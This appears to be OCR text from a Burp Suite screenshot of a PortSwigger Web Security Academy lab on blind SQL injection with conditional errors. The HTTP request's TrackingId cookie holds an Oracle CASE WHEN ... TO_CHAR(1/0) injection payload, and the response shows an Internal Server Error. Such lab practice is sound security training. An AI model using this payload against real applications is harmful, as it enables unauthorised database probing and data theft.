 1 × 2 × +
Send Cancel < > Target: https://0a7200c90499acf880e2fda2007300a8.web-securit
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (SELECT CASE WHEN (SUBSTR('hola', 1, 1)='h') THEN TO_CHAR(1/0) ELSE
'a' END FROM dual) = 'a' -- -; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h